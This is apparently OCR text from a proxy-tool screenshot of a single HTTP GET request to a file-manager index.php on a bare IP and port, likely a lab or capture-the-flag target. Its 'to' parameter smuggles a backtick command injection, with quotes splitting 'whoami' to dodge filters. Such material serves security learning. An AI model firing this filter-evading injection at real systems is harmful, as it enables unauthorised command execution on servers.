 Request
Pretty Raw Hex \n
1 GET /index.php?to=abbc.txt`w'h'oa'm'i`&from=2561732172.txt&
finish=1&move=1 HTTP/1.1
2 Host: 134.209.191.159:31908
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://134.209.191.159:31908/index.php
8 Connection: close
9 Cookie: filemanager=9r8e2t3140s2nllgl27rvfi5dj
10 Upgrade-Insecure-Requests: 1
11
12